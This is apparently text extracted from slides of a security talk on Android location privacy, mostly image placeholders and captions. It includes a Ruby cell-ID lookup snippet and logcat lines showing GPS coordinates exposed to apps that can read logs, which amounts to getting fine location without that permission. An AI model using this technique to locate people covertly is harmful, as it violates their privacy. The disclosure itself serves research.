

### RESOLVING LOCATION

```
require 'httparty'
```

```
class CellLocator
    def self.request(mcc, mnc, lac, cellid)
     response = HTTParty.get('http://cellid.labs.ericsson.net/json/lookup', 
      :query \implies \{:key \implies 'MY_API_KEY', :base \implies 10,
          :mcc => mcc, :mnc => mnc, :lac => lac, :cellid => cellid
     })
     return response["position"]
   end
end
```
# ACCESS\_FINE\_LOCATION WITH READ\_LOGS

D/WeatherClockWidget( 114): Query Weather data by Latitude: 37.779874, Longitude: -122.397273

V/GpsLocationProvider( 89): reportLocation lat: 37.78005123138428 long: -122.39708304405212 timestamp: 1280180485000

V/libgps ( 89): lat: 37.780051, long: -122.397083

D/libgps ( 1020): GpsInterface\_inject\_location( 37.780187, -122.397607, 56.000 )





#### A STORY ... ABOUT 3 GUYS



#### HEADING DOWN 101 ...





#### AND HEAD TO VEGAS ...



#### ARRIVING AT MCCARRAN ...



#### TAKE A CAB ACROSS TOWN ...



#### TO CAESAR'S PALACE

